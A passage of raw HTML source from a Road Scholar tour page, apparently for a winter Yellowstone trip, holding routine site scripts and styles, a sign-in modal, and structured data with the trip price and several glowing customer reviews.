                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"ca21f1bf19d847b0b9d82cdd3550a684","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-59315862" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/21771/Heart-of-the-Winter-in-Yellowstone",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//21771",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "17"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Witness Yellowstone National Park in winter as veils of snow create a stunning backdrop for bubbling hot springs, thermal pools, pristine landscapes and the region\u2019s unique wildlife.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/21771-wyoming-teton-national-park-heart-of-winter-at-yellowstone-bison-lghoz.jpg/Zz0wOGQwYzVjOGZlYmUxMWVkOTU0ODkyNjQ1ZWJmOTE1Yw==",
                            "isFamilyFriendly": false,
                            "name": "Heart of the Winter in Yellowstone",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4399",
                                "offerCount": "6",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kE6dQAE",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roberta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Frankfort, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bbdf094108713bf6aaa45bc1c84ea5d4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-13",
                                                                                                                                                    "identifier": "71614713",
                                                                                                                                                    "reviewBody": "The week in Yellowstone was truly fantastic with amazing scenery and wildlife sitings.  We saw bison, elk and wolves among others.  I will cherish walking out to see Old Faithful and feeling like I was alone in the park.  It was truly a fabulous trip and I would highly recommend this trip.  I would be remiss if I did not give a shout out to the leaders- Leslie and Patty were both fantastic and their passion and enthusiasm for the park was infectious.  It reaffirmed my love of winter.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marilyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Schenectady, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0bcb9380abae91f59114feb5bc29d0f4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "71256475",
                                                                                                                                                    "reviewBody": "I absolutely recommend the program Heart of Winter in Yellowstone\u0022.  It was magnificently beautiful. The instructor, Leslie and the group leader Patty were over the top. You won\u0027t be disappointed. I found that \u0022Keep the Pace\u0022 is more difficult at 7 or 8,000 ft elevation when one lives at  150\u0027 elevation and one has had over 80 birthdays.  We skied at Big Sky at age 75 with no problem.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Bonnie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mokelumne Hill, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "edc263a095633825841c25ca07fac5fe"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-27",
                                                                                                                                                    "identifier": "70812730",
                                                                                                                                                    "reviewBody": "What a wonderful way to experience Yellowstone without the crowds! We had plenty of time to observe the diverse wildlife (including wolves!!) at a leisurely pace.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Samm",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Springfield, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dc4c895f3b75cf68381ad3ec01c4189d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "70723370",
                                                                                                                                                    "reviewBody": "This was a great trip and a chance to see Yellowstone in the winter. Loved every minute of the trip. Be aware that this is walking is snow, sometimes deep, and on ice. If you are not sure footed and agile this program is not for you. \n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elaine",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cape Coral, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5ca925484be3e25afce92f9a49952253"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-24",
                                                                                                                                                    "identifier": "70604565",
                                                                                                                                                    "reviewBody": "I greatly enjoyed this program, and would highly recommend it to anyone interested in Yellowstone. We had previously been on a RS program to Yellowstone in the spring, so I looked forward to comparing Yellowstone in the winter. What an amazing difference. The group leaders, bus driver, and snow coach drivers were all friendly, knowledgeable, and welcoming. By staying in the Snow Lodge we were able to experience Old Faithful several times without the summer crowds. It also meant we could take an interesting hike to the upper geyser basin. We saw a wide variety of wildlife, and visited many of the thermal features. As described in the program guide, the trails can be icy and slippery. It should also be mentioned that the trails were narrow at times (single file). Make sure you bring your \u201Cyak tracks\u201D. A single hiking pole was also useful on the Mammoth Terraces. Proper winter clothing kept us warm while on the trails, and the snow coaches were warm inside. Yellowstone in Winter will make you fall in love with the park.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Judith",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Millsboro, DE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e4d6d2e93d1b0e1a9f43b1598dac2551"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "69575733",
                                                                                                                                                    "reviewBody": "One of our favorites out of 15 Road Scholar trips. Leader Andrea was a wealth of information which she shared constantly. The logistics were handled to perfection by Jenny. The small group of 18 resulted in the group bonding together quickly. We were blessed with 4 gorgeous days of sunshine and blue skies and moderate temperatures. The animals were prolific including frolicking coyotes, herds of bison, pronghorns, playful river otters and elk. Scenery was spectacular. The snow coach drivers added additional valuable commentary. Staying at the Old Faithful Snow Lodge is special. It\u0027s currently undergoing renovation, but that was very unobtrusive. Food was exceptional almost everywhere. Read the trip description and packing list carefully. Walking in snow and ice with heavy clothing is not the same as a walk at home. Good balance is important. Be sure you bring yak traks for your boots. This trip has been on our wish list for awhile and it completely exceeded our expectations! Five stars!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbus, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "66e7ac7b29fdb1840c2091abb74c6115"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-22",
                                                                                                                                                    "identifier": "68703424",
                                                                                                                                                    "reviewBody": "I have taken many RS trips and this is one of my absolute favorites.  Virginia and Shauna were amazing leaders and instructors and they contributed to this trip being truly memorable. The group I was with was so nice and welcoming, and they also made the trip enjoyable.  If you\u0027ve been to Yellowstone in the summer, you will appreciate that the winter experience (without all the tourists) is serene and magical.  We traveled by tour bus from Bozeman to Gardiner to Mammoth Hot Springs.  We boarded 12-passenger Snow Coaches at Mammoth to further explore and  learn about the many sites in Yellowstone. And staying at the Old Faithful Snow Lodge was so enjoyable!  The food at the restaurants we ate at was excellent, and we had a couple of box lunches that were also good.  The weather was cold and snowy (I love the snow) and beautiful. If you follow their instructions on dressing warm, you will not notice the weather, only the beauty around you.  It was the first time I ever used YakTrax on my boots, and wow  what a great help in walking on snow and ice.  I saw so much, learned so much, and yes! I highly recommend this trip!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Towaco, NJ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1e9bce1275a9f8a4563e6175cae55553"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-02",
                                                                                                                                                    "identifier": "51938176",
                                                                                                                                                    "reviewBody": "We heard and saw a whole pack of wolves howling!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Terry",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Yakima, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3d878ce3549c38e311e9aa2bf38cf144"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-02",
                                                                                                                                                    "identifier": "51961251",
                                                                                                                                                    "reviewBody": "Quintessential Yellowstone in the Heart of Winter experience \u2014 every day.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Anita",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New Hope, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "571c77b897abd26b936ae4c7b7f0723b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-26",
                                                                                                                                                    "identifier": "38762940",
                                                                                                                                                    "reviewBody": "Winter in Yellowstone was an amazing experience. The program leaders were incredibly accommodating and knowledgeable. Glynis and Virginia made every attempt to meet all of our requests in order to make this an outstanding experience for everyone. Seeing the wildlife and natural beauty of the park was refreshing and exciting. We highly recommend this program!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Charles",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Myrtle Beach, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bdec1b4d0e75d311629118314b9faa65"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-18",
                                                                                                                                                    "identifier": "38492916",
                                                                                                                                                    "reviewBody": "Wonderful tour. Snow Coaches are very comfortable for the experienced traveler. There were drop down steps to board and assistance by driver and fellow passengers when needed on our tour. Yellowstone weather itself provides the amount of snow and animals. Road Scholar does the rest. Enjoy!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "David",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "The Villages, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bbb788d80dca8d00dbf9d7c3b1e3d46a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-08",
                                                                                                                                                    "identifier": "38145750",
                                                                                                                                                    "reviewBody": "There are insufficient words to express the wonders of Yellowstone in the winter. Go, experience it, and find out for yourself.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mount Clemens, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7e2043d6f1a1ee4b4b46d3358006b3d7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-27",
                                                                                                                                                    "identifier": "21704422",
                                                                                                                                                    "reviewBody": "Yellowstone is absolutely fantastic.  The leaders Bill and Cathy were fantastic. The drivers were fantastic. The other participants were fantastic. I highly recommend the program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
